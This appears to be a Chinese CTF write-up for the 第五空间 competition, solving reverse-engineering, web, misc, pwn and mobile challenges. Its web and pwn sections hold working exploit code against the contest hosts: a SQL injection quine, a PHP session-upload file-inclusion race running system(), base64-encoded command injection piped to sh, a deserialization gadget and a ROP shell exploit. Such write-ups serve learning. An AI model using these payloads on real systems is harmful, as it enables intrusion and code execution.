 第五空间 writeup By 天玑Phecda
第五空间 writeup By 天玑Phecda
# 第五空间 writeup By 天玑Phecda
[toc]
# RE
# StrangeLanguage
用脚本将bf转为c并编译,动态调试查看内存改变情况发现异或运算
data = [0x53 ,0xF, 0x5A ,0x54, 0x50, 0x55, 0x3, 0x2, 0x0,
0x7, 0x56, 0x7, 0x7, 0x5B, 0x9, 0x0, 0x50, 0x5, 0x2,
0x3, 0x5D, 0x5C, 0x50, 0x51, 0x52, 0x54, 0x5A, 0x5F,
0x2, 0x57, 0x7, 0x34]
for i in range(31):
i = 30-i
data[i] ^= data[i+1]
print("flag{"+"".join([chr(d) for d in data])+"}")
1
2
3
4
5
6
7
8
9
10
2
3
4
5
6
7
8
9
10
# WEB
# WebFTP
dirsearch先扫一遍
 根据.git泄露的信息,在github上直接下到源码
根据.git泄露的信息,在github上直接下到源码
 有一个文件里可以看phpinfo,试了一下,结果直接就出flag了……
有一个文件里可以看phpinfo,试了一下,结果直接就出flag了……
# yet_another_mysql_injection
F12提示有源码看,看源码发现要password和查询结果里的password一致,才会输出flag 经典自输出,主要思想就是进行字符串的构造和替换 payload:
password='/**/UNION/**/SELECT/**/REPLACE(REPLACE('"/**/UNION/**/SELECT/**/REPLACE(REPLACE("%",CHAR(34),CHAR(39)),CHAR(37),"%")/**/AS/**/password#',CHAR(34),CHAR(39)),CHAR(37),'"/**/UNION/**/SELECT/**/REPLACE(REPLACE("%",CHAR(34),CHAR(39)),CHAR(37),"%")/**/AS/**/password#')/**/AS/**/password#
1
# EasyCleanup
查看phpinfo,发现
 判断存在利用
判断存在利用PHP_SESSION_UPLOAD_PROGRESS的文件包含。
import requests
import threading
host = 'http://114.115.134.72:32770'
PHPSESSID = 't4'
SESSHEADER = {'Cookie': 'PHPSESSID=' + PHPSESSID}
sess_file_name = "/tmp/sess_" + PHPSESSID
def get_session():
while True:
# data = {"PHP_SESSION_UPLOAD_PROGRESS" : "<?php echo 't';system('cat /flag_is_here_not_are_but_you_find');?>" }
requests.post(
host,
files={
"submit": ("a.png", open("1.png", "rb"))
},
headers=SESSHEADER,
data={
"PHP_SESSION_UPLOAD_PROGRESS": "<?php echo 'rua';system('ls /');?>"
})
if __name__ == '__main__':
url = f"{host}/?file={sess_file_name}"
t = threading.Thread(target=get_session, args=()).setDaemon(True).start()
while True:
rep = requests.get(url, headers=SESSHEADER)
if b'rua' in rep.content:
print(rep.content)
break
else:
print("retry")
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
# PNG图片转换器
 审计源码,发现了使用
审计源码,发现了使用open()造成RCE。
import requests
# FLA9_OmOpNtduFTduXivPCnyF
url="http://114.115.128.215:32770/"
rep = requests.post(
f"{url}/convert",
# data="file=| ls;.png".encode("utf-8"),
data="file=| echo bHMgLw== | base64 -d | sh;.png".encode("utf-8"),
# data="file=| echo Y2F0IC9GTEE5X09tT3BOdGR1RlRkdVhpdlBDbnlG | base64 -d | sh;.png".encode("utf-8"),
headers={"Content-Type": "application/x-www-form-urlencoded"},
allow_redirects=False
)
print(rep.content)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
2
3
4
5
6
7
8
9
10
11
12
13
14
# pklovecloud
<?php
class acp
{
protected $cinder;
function __construct()
{
$this->cinder = new ace;
}
}
class ace
{
public $filename;
function __construct()
{
$this->filename = 'flag.php';
}
}
echo urlencode(serialize(new acp()));
?>
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23

# MISC
# BabyMi
使用tshark来dump出Leftover Capture Data的数据,为十六进制数据
import binascii
with open("usbdata.txt", "r", encoding="utf-8") as f:
fl = f.readlines()
fis = [i for i in fl[21:] if i != "\n"]
with open("res1", "wb") as f:
for i in fis:
for j in i.strip('\n').split(":"):
f.write(binascii.a2b_hex(j))
1
2
3
4
5
6
7
8
9
10
2
3
4
5
6
7
8
9
10
处理该数据去除空行、冒号并写入文件,使用foremost分离出视频文件并修复文件头,得到flag

# alpha10

从文件中foremost提取两张图片,脚本一把梭
BlindWaterMark (opens new window)
弄出来发现有些无法辨认,使用stegsolve再次处理得到flag
# PWN
# bountyhunter
基本ROP,system('sh')即可
from pwn import *
context(os='linux',arch='amd64',log_level='debug')
sh1=process('./pwn')
sh2=remote('139.9.123.168',32548)
local=1
if(local==1):
sh=sh1
else:
sh=sh2
pop_rdi=0x40120b
binsh=0x403408
system_plt=0x401030
payload='a'*0x90+'b'*0x8+p64(pop_rdi)+p64(binsh+5)+p64(system_plt)
if(local==1):
print('gdb')
# gdb.attach(sh)
sh.send(payload)
sh.interactive()
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
# MOBILE
# uniapp
找到程序逻辑的js,发现被webpack打包。搜索关键词alert、correct找到相关逻辑。
分析函数7420,一个chacha加密。并且自带decrypt方法,直接复制出来用就可以了。
function qy() {
var flag = ""
var p = [
34, 69, 86, 242, 93, 72, 134, 226, 42, 138, 112, 56, 189, 53,
77, 178, 223, 76, 78, 221, 63, 40, 86, 231, 121, 29, 154, 189,
204, 243, 205, 44, 141, 100, 13, 164, 35, 123,
];
var n = []
for (n = [],o = 0;o <= 31;o++){
n[o] = o
}
let f = new r(
new Uint8Array(n), // i
new Uint8Array([0, 0, 0, 0, 0, 0, 0, 74, 0, 0, 0, 0]), //a
1 //s
)
let l = f["decrypt"](new Uint8Array(p))
let u = [];
for (var o in l){
u[o] = 102 ^ l[o];
flag += String.fromCharCode(102 ^ l[o])
}
console.log(flag);
}
qy()
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
上次更新: 2021/09/23, 17:37:35
